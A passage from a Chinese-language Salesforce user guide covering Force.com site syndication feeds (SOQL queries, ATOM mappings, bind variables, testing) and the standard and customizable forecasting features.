



备注**:** 要使用这些表达式 必须已为贵公司启用 Force.com 站点功能。您还必须在您的公共站点上下文内使用 这些表达式 否则将返回空值。

### 相关链接

关于 [Force.com](#page-1117-0) 站点 设置 [Force.com](#page-1124-0) 站点 配置 [Force.com](#page-1130-0) 站点 管理 Force.com [站点登录和注册设置](#page-1139-0)

# <span id="page-1146-0"></span>关于整合 **Feed**

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



整合 *feed* 使用户能够订阅 Force.com 站点内的更改 并在外部新闻阅读器中收到更新。只需定义 SOQL 查询和映射 您就可以为您的最终用户整合公共数据更改。您可以为贵组织的公共站点或任何Visualforce页创建一个或多个整合 feed。整合 feed 显示 SOQL 查询指定的记录。用户可以订阅此 feed 并在访问站点或页面时查看此 feed。

#### 验证 **Feed** 安全性

当用户订阅 feed 时 将在游客用户上下文中运行此信息。这就意味着您在定义任何查询之前必须确保游客用户只能 够访问适合游客使用的记录。

要验证 feed 安全性

- 为站点编辑公共访问权限设置以确保游客用户具有正确的对象权限和字段级安全设置。
- 创建共享规则以控制游客用户可以访问哪些记录。

在调整公共访问权限和字段级安全设置以确保游客用户可以使用您希望包括在 feed 中的对象后 请执行以下任何与 feed 相关的任务

- 要创建新 feed 请单击新建。
- 要查看现有 feed 的定义 请单击 feed 名称。
- 要编辑现有 feed 请单击编辑。
- 要删除现有 feed 请单击删除。
- 要测试 feed 的有效性 请单击运行测试。如果在查询定义或映射中存在任何错误 将显示错误消息。

相关链接 [定义整合](#page-1147-0) Feed

测试 [Feed](#page-1152-0) Force.com [站点的公共访问权限设置](#page-1133-0) [设置您的组织级别的默认共享模式](#page-156-0)

# <span id="page-1147-0"></span>定义整合 **Feed**

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



整合 *feed* 使用户能够订阅 Force.com 站点内的更改 并在外部新闻阅读器中收到更新。只需定义 SOQL 查询和映射 您就可以为您的最终用户整合公共数据更改。您可以为贵组织的公共站点或任何Visualforce页创建一个或多个整合 feed。整合 feed 显示 SOQL 查询指定的记录。用户可以订阅此 feed 并在访问站点或页面时查看此 feed。

定义整合 feed 包括返回什么记录以及显示记录的哪些数据

名称

此 feed 区别于您可能创建的其他 feed 的描述名称。只使用字母、数字或下划线"\_"字符。不要在一行中使用 多个下划线字符。

#### 备注

描述此 feed。例如 "客户姓名和最近创建或编辑的十个客户的区域。"

#### 查询

SOQL 查询定义哪些记录返回到整合 feed。为了确保快速性能 对 SOQL 查询强加了一些限制条件

- 如果 SOQL 查询未指定限制 则返回的记录不得超过 20 条。
- 无论指定何种 SOQL 查询 只返回前 200 条记录。
- 如果 SOQL 查询未指定"排序依据"值 记录将按照LastModifiedDate值 如果存在 或在没有的情况下按 照 SystemModstamp 值来排序
- 不支持计数。
- 不支持聚合查询。例如 无法在整合 feed SOQL 查询中使用此查询

SELECT Name, (SELECT CreatedBy.Name FROM Notes) FROM Account

<span id="page-1148-0"></span>有关聚合关系查询的详细信息 请参阅*Force.com Web Services API* [开发人员指南中的聚合查询示例](http://www.salesforce.com/us/developer/docs/api/index_Left.htm#StartTopic=Content/sforce_api_calls_soql_relationships.htm#using_relate_queries)。

• 您可以使用绑定变量 其值在 URL 中提供 。有关详细信息 请参阅[使用绑定变量查询和映射](#page-1148-0) 第 页 1149。



备注**:** 游客用户必须具有适当的共享和字段级安全访问权限 否则您无法保存您的查询 因为 Force.com 平台会在保存之前验证访问和共享权限。

#### <span id="page-1148-1"></span>映射

由于整合 feed 使用 ATOM web 发布协议 您必须提供与包含 ATOM 构建的返回记录上的对象和字段匹配的映 射值。注意 所有值必须是字符串。有关映射元素的详细信息 请参阅 ATOM-[对象映射](#page-1148-1) 第 页 1147。

您可以使用绑定变量 其值在 URL 中提供 。有关详细信息 请参阅[使用绑定变量查询和映射](#page-1148-0) 第 页 1149。

最大缓存驻留时间

由于许多用户可能在同一时间访问 feed Salesforce 在默认情况下缓存 feed 数据 3600 秒。您可以将这个时间修 改为最少 300 秒 或您希望的任何长度。超过指定时间的查询结果将被删除 同时为此信息的下一个请求运行新 的查询 即用户将在下一次打开包含他们订阅的 feed 的页面。

#### 已启用

选中此复选框使 feed 可以用于订阅。一旦启用 feed 后 用户将具有订阅该 feed 的选项。

#### **ATOM-**对象映射

您必须在整合 feed 定义中指定映射。映射将 ATOM 构建 如 entry 标题 与记录中的相应值 如"客户名称" 相关联。 一整套的映射代表新闻 feed 同时此查询代表 feed 中的每个新闻项目的内容。例如 今天创建的潜在客户记录或带有 更新客户信息的联系人。

*feed* 元素是新闻项目的每个部分的信封 同时*entry* 元素是信封的内容。

映射还使您能够出于显示目的在各种字段上使用短标签。

下表列出了每个 ATOM 和对象元素并说明了应提供什么值

T.



#### 以下示例显示了整合 feed 的有效映射值

ft:"Harry Potter", et:Name, ec:"description for " Name "<br>" Description, el:"/" Id, ect:html

<span id="page-1150-0"></span>在显示游客用户上下文的公共站点中显示 Feed。因此 如果您使用自定义标签来管理国际化并指定您映射中的标签 用户将看到以游客用户语言显示的标签。有关详细信息 请参[阅自定义标签和](#page-1150-0) Feed 第 页 1149。

您在 feed 映射中只能使用字符串。例如 您不能使用日期文字 如 TODAY 或 LAST\_WEEK。

在定义完 feed 后 您应进行测试 然后按以上所述选中启用复选框来启用此 feed。有关测试的详细信息 请参阅[测试](#page-1152-0) [Feed](#page-1152-0) 第 页 1151。

使用绑定变量查询和映射

您可以在 SOQL 查询的 WHERE 子句中使用绑定变量。绑定变量必须是以下格式

{!*var\_name*}

以下查询使用名为 accountID 的绑定变量。

SELECT Name, Description FROM Account WHERE Id = {!accountID}

注意 这不是此字段的文字名 而是任意名。在运行时 从 URL 传递 accountID 值到查询。从以下 URL 访问此 feed 并作为查询字符串参数的一部分在客户 ID 中传递

*site\_URL*/services/xml/My'Account'Feed?accountId=0013000000BmP4x

您还可以将绑定变量用作映射值。

以下实施详细信息适用于将绑定变量用作查询

- 您不能在一个 feed 定义、查询和映射组合中使用超过 20 个绑定变量。
- 绑定变量名称不能超过 100 个字符。
- 您只能在筛选操作的右侧使用绑定变量来代表字符串的一部分。由于它代表字符串的一部分 它必须用引号括起。 例如 以下是有效的查询

SELECT Id, Name FROM Account WHERE Name = '**{!myBindVariable}**'

以下查询无效 因为绑定变量不在有效位置 且不作为文字字符串的变量

SELECT Id, Name FROM Account WHERE **{!myFieldName}** = 'Joe' SELECT Id, **{!myFieldName}** FROM Account WHERE IsDeleted = false

- 您不能使用绑定变量来代表字段名。这就意味着无法在筛选操作的左侧使用绑定变量。
- 出于安全原因 您不能使用绑定变量更改查询的意义或结构。当评估查询时 您在绑定替换值中指定的任何特殊字 符都将被解释为文字字符。

#### 自定义标签和 **Feed**

对于那些需要本地化为不同语言的 feed 您可以使用自定义标签以多国语言定义字符串。然后在映射定义中 您只需 引用这些自定义标签。当出现一个请求时 自定义标签将检查游客用户语言并返回在映射中使用的已翻译文本。

可以在带有以下语法的字段中指定自定义标签

*map\_element\_name*:"{!\$LABEL.*custom\_label\_name*}"

使用以下操作来指定 feed 中的自定义标签

- **1.** 使[用添加或编辑自定义标签](#page-562-0) 第 页 561中的信息来创建自定义标签。您可能希望在取其值的映射元素后命名自定 义标签 例如将 ft 元素命名为 feedTitle。
- **2.** 为所有支持的语言输入值。
- **3.** 在 feed 映射中指定自定义标签。

例如 假定您创建一个包含贵公司正在销售的所有房屋信息的 feed。对于英语用户来说 此 feed 的标题应为"The Houses" 但对于西班牙语用户来说 此 feed 的标题应为 "Las Casas" 。您将创建一个自定义标签 例如 feedTitle。 在英语中 其值是"The Houses" 而西班牙语值是"Las Casas"。然后 在 feed 映射定义中 为 feed 标题 fc: 指定以 下内容

ft:"{!\$LABEL.feedTitle}"

#### **Visualforce** 和 **Feed**

要添加 feed 到 Visualforce 页面 可使用 Visualforce 标准 HTML 功能。例如 假定 Visualforce 页面位于站点的根目录 上 它可以包括类似以下的标记

<A HREF="/xml/services/theFeedName">My feed</A>

文本 My feed 链接到 feed 中。

如果您希望从一个图像链接此 feed 包括一个类似于以下的内联图像标记

<A HREF="/xml/services/theFeedName"><img src="feed.gif"></A>

您必须上载您自己的图像。

要添加图标到地址栏 添加链接标记到 Visualforce 页面的 <head> 标记

```
<link href='URI of feed' type='application/x.atom+xml' rel='feed' title='A nice descriptive
title'/>
```
有关 Visualforce 的详细信息 请参阅 *Visualforce* [开发人员指南。](http://www.salesforce.com/us/developer/docs/pages/index.htm)

相关链接 [关于整合](#page-1146-0) Feed 测试 [Feed](#page-1152-0)
# <span id="page-1152-0"></span>测试 **Feed**

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



在为客户启用之前测试您创建的 feed 定义。

要测试 feed

- 1. 在创建 feed 后 导航到设置 ▶ 站点 然后单击您已经定义了 feed 的站点。或者 您可以以任何方式导航到 feed 详细 信息页 包括从站点详细信息页单击 feed 名称。
- **2.** 为您希望测试的 feed 单击预览。
- **3.** 如果在 feed 中使用了一个或多个绑定变量 将出现一个对话框。为每个绑定变量输入一个测试值。
- **4.** 将出现一个对话框 允许您使用您指定的绑定变量值创建 feed 的书签。您可以保存此书签或取消此对话框。
- **5.** 将显示您的 feed 返回的值。确认此结果是否和您预期的一样。

相关链接

[定义整合](#page-1147-0) Feed [关于整合](#page-1146-0) Feed

# 查看整合 **Feed**

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



查看整合 feed 定义 包括返回什么记录以及显示记录的哪些数据

名称

此 feed 区别于您可能创建的其他 feed 的描述名称。

#### 备注

描述此 feed。例如 "客户姓名和最近创建或编辑的十个客户的区域。"

#### 查询

SOQL 查询定义哪些记录返回到整合 feed。为了确保快速性能 对 SOQL 查询强加了一些限制条件。有关详细 信息 请参[阅定义整合](#page-1147-0) Feed 第 页 1146。

#### 映射

由于整合 feed 使用 ATOM web 发布协议 您必须提供与包含 ATOM 构建的返回记录上的对象和字段匹配的映 射值。注意 所有值必须是字符串。有关映射元素的详细信息 请参[阅定义整合](#page-1147-0) Feed 第 页 1146。

#### 最大缓存驻留时间

由于许多用户可能在同一时间访问 feed Salesforce 在默认情况下缓存 feed 数据 3600 秒。此值最少为 300 秒 也 可以是您希望的任何长度。超过指定时间的查询结果将被删除 同时为此信息的下一个请求运行新的查询 即用 户将在下一次打开包含他们订阅的 feed 的页面。

#### 已启用

此复选框表示此 feed 是否可以订阅。一旦启用 feed 后 用户将具有订阅该 feed 的选项。

相关链接

[定义整合](#page-1147-0) Feed [关于整合](#page-1146-0) Feed [测试](#page-1152-0) Feed

# <span id="page-1154-1"></span>什么是预测

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

预测是一个季度中可获得收入的最佳估计值。该金额分为两个部分 提交金额 确定可以获得的金额 和最高金额 可能 获得的最高收入金额 。经理的预测应当等于整个小组可以获得收入的总和。

"预测"选项卡显示可用于快速创建与查找预测和定额的主页。"预测"选项卡还显示月收入预测、季度业务机会 中未结束业务机会的金额以及已结束/已赢得客户的业务机会金额。经理的预测还包括直接下属预测的累计值。



备注**:**此信息不适用于可自定义预测。要确定您的组织是否已启用可自定义的预测 请参阅[我是否具有可自定](#page-1160-0) [义预测](#page-1160-0) 第 页 1159。如果已启用[自定义会计年度](#page-60-0) 第 页 59 则必须使用可自定义预测。

<span id="page-1154-0"></span>相关链接

[预测主页](#page-1154-0)

# 预测主页

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

单击"预测"选项卡即会显示预测主页。

- 在预测视图部分 从下拉列表中选择一个列表视图 以直接进入该列表页,或单击创建新视图以定义自己的自定义视 图。
- 默认情况下 预测摘要部分将显示当前季度的预测金额。要查看其他季度的预测 请从下拉列表中选择。在摘要页 中 单击视图按钮或总计链接以进入预测详细信息页。单击编辑以编辑预测。
- 在快速创建下 选择预测季度以添加新预测。
- 在预测报表下 单击任何报表名以转至相应报表。
- 在定额分配部分单击链接以创建新定额。或者编辑预测 以更改该季度的定额。



备注**:**此信息不适用于可自定义预测。要确定您的组织是否已启用可自定义的预测 请参阅[我是否具有可自定](#page-1160-0) [义预测](#page-1160-0) 第 页 1159。

相关链接 [什么是预测](#page-1154-1) [显示和编辑预测](#page-1155-0) [创建预测](#page-1158-0) [创建自定义列表视图](#page-1210-0)

# 查看预测列表

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

预测列表页显示当前视图中的预测列表。从此页可查看预测详细信息 访问用于生成预测结果的业务机会的相关信 息。

- 单击特定预测以查看其详细信息。单击预测条目旁的编辑或删除即可编辑该条目或将其删除。请参[阅显示和编](#page-1155-0) [辑预测](#page-1155-0) 第 页 1154。
- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击新建预测以创建预测。请参[阅添加和编辑定额](#page-48-0) 第 页 47。
- 单击列表页上任意列的标题 以将预测记录按该列的信息升序排列。再次单击该标题则以降序排列。

<span id="page-1155-0"></span>

备注**:**此信息不适用于可自定义预测。要确定您的组织是否已启用可自定义的预测 请参阅[我是否具有可自定](#page-1160-0) [义预测](#page-1160-0) 第 页 1159。

# 显示和编辑预测

要显示和编辑预测 请参阅以下主题

- [显示预测](#page-1156-0)
- [编辑预测](#page-1156-1)
- [标记预测](#page-1549-0)
- [设置预测币种](#page-1157-0)



备注**:**此信息不适用于可自定义预测。要确定您的组织是否已启用可自定义的预测 请参阅[我是否具有可自定](#page-1160-0) [义预测](#page-1160-0) 第 页 1159。

相关链接 [预测历史](#page-1157-1) [小组预测](#page-1158-1)

### <span id="page-1156-0"></span>显示预测

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

在"预测"主页或列表页中找到预测后 即单击视图或预测名以显示详细信息。

表格在页面顶部显示预测字段 这些字段可以包含计算值或输入的信息。单击编辑以编辑预测 请参[阅编辑预测](#page-1156-1)第页 1155 。

如果组织使用多币种 则以您自己的币种换算并显示所有预测和业务机会金额。业务机会中的实际金额字段不受影 响。单击更改币种修改预测的默认币种 请参[阅设置预测币种](#page-1157-0) 第 页 1156 。

"预测"详细信息页的下部以蓝色显示预测详细信息 以黄色显示相关的业务机会

- 对于预测中的每个月份 可以单击单个业务机会以显示更多详细信息。单击新建 以在预测中为该月份添加业务机 会。
- 在"小组预测"相关列表中 请参阅[小组预测](#page-1158-1) 第 页 1157 经理可以查看其小组的累计金额。
- 在"预测历史"相关列表中 请参阅[预测历史](#page-1157-1) 第 页 1156 您可以查看预测更改的历史。

<span id="page-1156-1"></span>要返回到所查看的上一个列表页 请单击"预测"详细信息页顶部的返回列表。

### 编辑预测

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

要更改预测 请在预测主页或详细信息页中选择编辑。如果要创建新预测 请参[阅创建预测](#page-1158-0) 第 页 1157。

**1.** 对于每个业务机会 如有必要 请调整预测类别值。

- 业务机会的整个金额将会添加到所选类别中。计算时不使用预期收入。
- 选择"忽略"类别 从提交金额、最高金额和总计流量中删除该业务机会。
- **2.** 要查看对预测值进行更改后的最终结果 请单击重新计算。预测字段基于以下内容重新计算
	- 每个预测类别中的业务机会的金额字段 以及
	- 对预测类别所做的所有更改 以及
	- 小组成员对他们的预测所做的更改 如果您在角色层次结构中是经理 。

请注意 除非保存预测 否则不会更新流量值。

- **3.** 如有必要 可调整定额、提交金额和最高金额。
- **4.** 要永久保留更改 请单击保存。此操作将保存重新计算的总金额以及对定额、提交金额和最高金额列或对特定业务 机会的预测类别进行的所有更改。保存操作也将更新预测的流量值。

如果组织使用多币种 则以您自己的币种换算并显示所有预测和业务机会金额。业务机会中的实际金额字段不受影 响。



备注**:** 在编辑业务机会期间对阶段字段所做的任何更改将会重置预测类别。阶段选项列表中预测类别和阶段的 对应关系由管理员设置。

#### 相关链接

[设置预测币种](#page-1157-0) [预测历史](#page-1157-1) [小组预测](#page-1158-1) [创建预测](#page-1158-0)

### <span id="page-1157-0"></span>设置预测币种

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

如果组织使用多种币种 默认情况下 会以您个人使用的币种显示所有的预测值。如果您的业务机会中存在不同的币 种 则在显示时会将这些金额换算为您个人使用的币种 业务机会中的实际金额不受影响。同样 对于经理 系统也会以 经理个人使用的币种换算其小组预测金额。经理可以查看用户预测和业务机会的细节内容 以便查看以原始币种表示 的金额。

更改预测币种

**1.** 查看预测 然后单击更改币种。

<span id="page-1157-1"></span>**2.** 从列表中选择一个币种 然后单击保存。所有金额将会换算为新币种。

如果更改与预测相关的定额的币种 则预测的币种也将被更改。请参[阅添加和编辑定额](#page-48-0) 第 页 47。

### 预测历史

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

"预测"详细信息页中的"预测历史"相关列表跟踪对相应预测所做的更改。只要您对定额 在"预测"详细信息页 或"个人信息"页中 、提交金额或最高金额值进行了更改 一个新条目就会添加到"预测历史"相关列表中。所有条 目都包含更改时的日期、时间和预测总计。

通过"报告"选项卡可查看"预测历史"报表 该报表显示预测历史 并按业务机会进行小计。

相关链接

[添加和编辑定额](#page-48-0) [业务机会报表、预测报表和销售报表](#page-1362-0)

### <span id="page-1158-1"></span>小组预测

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

通过预测页 经理可查看自己的业务机会 以及直接下属预测数据的累计值。

备注**:** 如果小组成员尚未创建季度预测 则不会显示他们的信息。

- 在"预测"详细信息页中 "小组预测"相关列表显示每位下属的预测数据。这些金额已经过累计 以便您了解整 个小组的累计数据。单击用户名可查看该用户预测的详细信息 或单击编辑以编辑该用户的预测。
- 在"预测"编辑页中 每个月都有对应的"小组预测"相关列表 以便查看每个月业务机会和预测金额的累计数 据。
- <span id="page-1158-0"></span>• 如果组织使用多币种 则以经理预测中使用的币种换算并显示小组成员的预测。单击用户名可查看以原币种表示 的该用户的金额。

## 创建预测

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 要创建新预测

- **1.** 单击新建预测。
- **2.** 选择要预测的年份和季度 然后单击下一步。应基于组织的会计年度开始月份设置来选择年份。
- **3.** 在预测中输入每个月份的定额。
- **4.** 如果需要 检验并调整预测中业务机会的预测类别。

如果更改了预测类别的任何值 单击重新计算以更新预测值。请注意 除非保存预测 否则不会更新流量值。

- **5.** 根据需要调整提交金额和最高金额字段中的计算值。经理的预测值应当包括经理自己及其整个小组获得的收入总 和。
- **6.** 单击保存。

如果您的管理员启用快速创建 也可在预测主页上添加新预测 或只是为个人信息中的季度创建一个可通过设置 ➤ 我 的个人信息 ➤ 个人信息访问的定额。

有关预测显示的说明 请参[阅显示预测](#page-1156-0) 第 页 1155。



备注**:**此信息不适用于可自定义预测。要确定您的组织是否已启用可自定义的预测 请参阅[我是否具有可自定](#page-1160-0) [义预测](#page-1160-0) 第 页 1159。

相关链接 [编辑预测](#page-1156-1) [预测主页](#page-1154-0)

# 可自定义预测

# <span id="page-1160-1"></span>什么是可自定义预测

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

可自定义预测是一种灵活的解决方案 用于估计您的组织可以获得的收入或者您的组织可以销售的商品数量。您可以 设置可自定义预测 使其能够体现贵组织的销售额预测方式。通过可自定义预测 您可按月或季度预测 在预测中指定 对收入金额进行预测时使用不同的日期、基于收入或/和数量进行预测以及基于产品系列定义附加定额。

使用可自定义预测审核您的预测并分层细查您的预测金额 以查看预测中包括的业务机会。可以直接从业务机会取代 预测金额 或不通知预测角色层次结构中您的下级用户而从"预测"选项卡取代预测金额。

有关为您的组织实现可自定义预测的信息 请参[阅设置可自定义预测](#page-543-0)。

相关链接

[管理可自定义预测](#page-1163-0) [查看可自定义预测](#page-1164-0) [我是否具有可自定义预测](#page-1160-0)

## <span id="page-1160-0"></span>我是否具有可自定义预测

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

可自定义预测可能难以区分 因为当您转换为可自定义预测时选项卡名不会更改。以下是判断您是否具有可自定义预 测的方法

- **1.** 单击带有向右箭头的最右侧选项卡以查看所有对您可用的选项卡。
- **2.** 单击自定义我的选项卡。
- 3. 如果您已启用可自定义预测 则将看到可用或所洗洗项卡列表中列出的"可自定义预测"。

如果没有可自定义预测 您可以将其激活。您在激活可自定义预测中可能看到不同的选项 具体取决于您的组织。

- **1.** 单击"预测"选项卡。
	- 如果看到可自定义预测简介按钮 请单击该按钮。然后单击立即请求 。
	- 如果看到立即请求 按钮 请单击该按钮。
	- 如果看不到任意一个按钮 则说明已经为您的组织激活了可自定义预测。
- **2.** 一旦启用可自定义预测 请参阅[设置可自定义预测](#page-543-0) 第 页 542。

如果未使用可自定义预测 请参[阅预测主页](#page-1154-0) 第 页 1153。

相关链接

[什么是可自定义预测](#page-1160-1) [可自定义预测主页](#page-1162-0) [管理可自定义预测](#page-1163-0) [提交可自定义预测](#page-1167-0) [取代可自定义预测](#page-1165-0)

# <span id="page-1161-0"></span>使用预测类别

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

您的预测是您的业务机会金额、日期和阶段的一种表示形式。单击"预测"选项卡 请注意 您的预测金额会在不同 类别中列出。根据预测阶段 以下预测类别中可能包括业务机会金额

- 最高金额包括您极可能结束的业务机会的金额、已结束并赢得客户的业务机会的金额 以及"提交"类别中的金 额。
- 已结束包括已结束并赢得客户的业务机会的金额。
- 提交包括您确定即将结束的业务机会的金额和已结束并赢得客户的业务机会的金额。
- 忽略指对您的预测不起作用的金额。
- 流量包括来自所有未处理业务机会的金额。



备注**:**您可以编辑业务机会上的预测类别字段 以更改在报表、业务机会详细信息和编辑页面、业务机会搜索 和业务机会列表视图中显示的值。例如 可以将"提交"类别的值更改为"赢得客户" 以便使类别名称与您 的业务过程相匹配。

